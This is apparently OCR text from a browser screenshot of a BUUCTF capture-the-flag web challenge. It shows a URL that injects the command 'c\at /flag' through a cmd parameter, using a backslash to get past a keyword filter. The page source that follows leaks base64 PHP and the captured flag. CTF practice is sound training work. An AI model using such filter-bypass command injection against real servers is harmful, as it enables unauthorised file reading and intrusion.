 BUUCTF在线评测
f2b63814-cfde-4de5-a47c-5b
在线字符串/十六进制互相转换-
不安全
f2b63814-cfde-4de5-a47c-5b1ab79429f4.node5.buuoj.cn:81/index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=c\at%20/flag
「Web 狗如何在險惡的 CTF 世界中存活？」
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 1
网页 工作区 替换
index.php?img=T...d=c\at%20/flag
top
f2b63814-cfde-4de5-a47...
index.php?img=TmprM...
bj.png
MetaMask
沉浸式翻译 - 网页翻译插件 ...
篡改猴
1 <img src='data:image/gif;base64,PD9waHAKZXJyb3JfcmVwb3J0aW5nKEVfQUxMIHx8IH4gRV9OT1RJQ0UpOwpoZWFkZXIoJ2NvbnRlbnQtdHlwZTp0ZXh0L2h0bWw7Y2hhcnNldD11dGYtOCcpOwokY21kID0gJF9HRVRbJ2
- <br>
- c\at /flag<br>
- flag{a3355c1d-31bb-4887-a1c7-9001c1d34901}
2
- <html>
3 <style>
4 body {
5 background: url(./bj.png) no-repeat center center;
6 background-size: cover;
7 background-attachment: fixed;
8 background-color: #CCCCCC;
9 }
10 </style>
11 <body></body>
13 </html>
14
监视
断点
遇到未捕获的异常时暂停
在遇到异常时暂停
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
全局监听器
事件监听器断点
CSP 违规断点
{}
覆盖率：不适用